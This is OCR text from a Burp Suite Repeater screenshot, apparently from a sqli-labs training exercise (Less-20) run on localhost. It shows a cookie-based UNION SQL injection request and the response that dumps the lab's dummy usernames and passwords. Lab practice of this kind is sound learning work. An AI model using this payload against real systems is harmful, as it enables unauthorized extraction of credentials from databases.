 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
15 × 16 × ...
发送 取消 < ▼ > ▼
目
请求
Raw 参数 头 Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/index.php
Connection: close
Cookie: uname=-1' union select 1,(select group_concat(username,password) from
users),3 --+
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -1' union select 1,(select group_concat(username,password) from u
expires: Fri 28 Oct 2022 - 01:48:16
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin
Your Password:3
Your ID:1
Delete Your Cookie!